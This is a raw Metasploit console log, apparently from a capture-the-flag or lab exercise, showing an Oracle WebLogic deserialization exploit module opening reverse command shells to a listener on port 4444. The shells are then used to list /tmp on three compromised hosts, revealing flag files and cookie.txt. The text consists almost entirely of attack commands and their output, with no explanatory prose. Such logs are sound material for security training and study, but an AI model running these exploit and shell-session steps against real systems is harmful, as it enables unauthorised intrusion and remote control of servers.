 8 shell 192.168.56.106:4444 → 192.168.56.105:34440 (192.171.84.2)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell session 8 opened (192.168.56.106:4444 → 192.168.56.105:34440) at 2024-07-12 04:05:56 -0400
sessions -c "ls /tmp" -i 6,7,8
[*] Running 'ls /tmp' on shell session 6 (192.171.84.4)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh12e9929d-9795-4ca8-adca-c865fc71ae0f}
flag-{bmh74b31923-fdd3-44be-8dba-2fdf360c32a0}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 7 (192.171.84.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh7c9a437e-e36a-41f5-ae22-d0ab8e296cf4}
flag-{bmhdae9165b-9914-48af-8e0e-a1499a36d8b9}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 8 (192.171.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh12f616d1-1025-460d-9a0a-6fff816dcc28}
flag-{bmh8b2894a0-5d1f-4a27-b118-745964c10828}
flag-{bmha1f09af1-d64e-4efc-861c-fae5c38a0fde}
hsperfdata_root
packages
wlstTemproot
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >